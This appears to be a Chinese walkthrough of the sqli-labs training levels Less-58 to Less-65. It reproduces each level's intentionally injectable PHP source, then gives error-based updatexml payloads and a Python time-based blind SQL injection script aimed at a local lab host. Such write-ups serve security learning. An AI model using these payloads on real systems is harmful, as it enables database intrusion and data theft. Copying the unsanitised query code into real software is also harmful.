
查询key20"union select 1, secret_6E9J,3 from pfn2gwm7ps--+

Less-58
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >= ($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; $unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4"); $pass = array_reverse($unames); echo 'Your Login name : '. $unames[$row['id']]; echo "<br>"; echo 'Your Password : ' .$pass[$row['id']]; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; } }
执行 sql 语句后,并没有返回数据库当中的数据,所以我们这里不能使用 union 联合注入, 这里使用报错注入。
爆表2'and updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1)--+

爆列2'and updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_schema)like(database())),0x7e),1)--+

查询key2'and updatexml(1,concat(0x7e,(select(group_concat(secret_U5X2))from(3ix3008tpb)),0x7e),1)--+

Less-59
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >= ($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; $unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4"); $pass = array_reverse($unames); echo 'Your Login name : '. $unames[$row['id']]; echo "<br>"; echo 'Your Password : ' .$pass[$row['id']]; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; } }
这关相比于Less-58只是把字符型变成了数字型
爆表2 and updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1)--+

爆列2 and updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_schema)like(database())),0x7e),1)--+

查询key2 and updatexml(1,concat(0x7e,(select(group_concat(secret_E9IK))from(a226u6ahlu)),0x7e),1)--+

Less-60
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >= ($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } $id = '("'.$id.'")'; // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; $unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4"); $pass = array_reverse($unames); echo 'Your Login name : '. $unames[$row['id']]; echo "<br>"; echo 'Your Password : ' .$pass[$row['id']]; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; } }
这一关是用双引号和括号包裹了起来,$id = '("'.$id.'")';,与上一关类似,绕过
payload2")and updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1)--+
Less-61
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >= ($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id=(('$id')) LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; $unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4"); $pass = array_reverse($unames); echo 'Your Login name : '. $unames[$row['id']]; echo "<br>"; echo 'Your Password : ' .$pass[$row['id']]; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; } }
这一关就是用两个括号和单引号包裹了起来,使用')),即可绕过
1'))and updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1)--+

Less-62
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >= ($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id=('$id') LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; $unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4"); $pass = array_reverse($unames); echo 'Your Login name : '. $unames[$row['id']]; echo "<br>"; echo 'Your Password : ' .$pass[$row['id']]; echo "</font>"; } else { echo '<font color= "#FFFF00">';// print_r(mysql_error()); echo "</font>"; } }
这关联合注入和报错注入都用不了了,只能使用时间盲注,使用')绕过
import requestsimport timeurl = "http://192.168.0.132:86/Less-62/?id=%s"flag = '' def payload(i, j): startTime=time.time() # 数据库名字 sql = "1')and if(ascii(substr(database(),%d,1))>%d,sleep(5),-1)-- "%(i,j) # 表名 #sql = "id = if(ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 列名 #sql = "id = if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 查询flag #sql = "id = if(ascii(substr((select password from users),%d,1))>%d,sleep(5),-1)%%23"%(i,j) try: r = requests.get(url % sql, timeout=10) except: pass # print (r.url) if time.time()-startTime>5: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
Less-63
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >= ($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; $unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4"); $pass = array_reverse($unames); echo 'Your Login name : '. $unames[$row['id']]; echo "<br>"; echo 'Your Password : ' .$pass[$row['id']]; echo "</font>"; } else { echo '<font color= "#FFFF00">';// print_r(mysql_error()); echo "</font>"; } }
这一关就是相比于上关把括号去掉了
import requestsimport timeurl = "http://192.168.0.132:86/Less-63/?id=%s"flag = '' def payload(i, j): startTime=time.time() # 数据库名字 sql = "1'and if(ascii(substr(database(),%d,1))>%d,sleep(5),-1)-- "%(i,j) # 表名 #sql = "id = if(ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 列名 #sql = "id = if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 查询flag #sql = "id = if(ascii(substr((select password from users),%d,1))>%d,sleep(5),-1)%%23"%(i,j) try: r = requests.get(url % sql, timeout=10) except: pass # print (r.url) if time.time()-startTime>5: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
Less-64
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >= ($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id=(($id)) LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; $unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4"); $pass = array_reverse($unames); echo 'Your Login name : '. $unames[$row['id']]; echo "<br>"; echo 'Your Password : ' .$pass[$row['id']]; echo "</font>"; } else { echo '<font color= "#FFFF00">';// print_r(mysql_error()); echo "</font>"; } }
这关相比于上一关没什么区别,只是用两个括号包裹了起来
import requestsimport timeurl = "http://192.168.0.132:86/Less-64/?id=%s"flag = '' def payload(i, j): startTime=time.time() # 数据库名字 sql = "1))and if(ascii(substr(database(),%d,1))>%d,sleep(5),-1)-- "%(i,j) # 表名 #sql = "id = if(ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 列名 #sql = "id = if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 查询flag #sql = "id = if(ascii(substr((select password from users),%d,1))>%d,sleep(5),-1)%%23"%(i,j) try: r = requests.get(url % sql, timeout=10) except: pass # print (r.url) if time.time()-startTime>5: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
Less-65
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >= ($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } $id = '"'.$id.'"'; // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; $unames=array("Dumb","Angelina","Dummy","secure","stupid","superman","batman","admin","admin1","admin2","admin3","dhakkan","admin4"); $pass = array_reverse($unames); echo 'Your Login name : '. $unames[$row['id']]; echo "<br>"; echo 'Your Password : ' .$pass[$row['id']]; echo "</font>"; } else { echo '<font color= "#FFFF00">';// print_r(mysql_error()); echo "</font>"; } }
这关就是在Less-64的基础上少了一个括号,并且还用双引号括起来了,用")即可绕过
import requestsimport timeurl = "http://192.168.0.132:86/Less-65/?id=%s"flag = '' def payload(i, j): startTime=time.time() # 数据库名字 sql = "1\")and if(ascii(substr(database(),%d,1))>%d,sleep(5),-1)-- "%(i,j) # 表名 #sql = "id = if(ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 列名 #sql = "id = if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 查询flag #sql = "id = if(ascii(substr((select password from users),%d,1))>%d,sleep(5),-1)%%23"%(i,j) try: r = requests.get(url % sql, timeout=10) except: pass # print (r.url) if time.time()-startTime>5: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()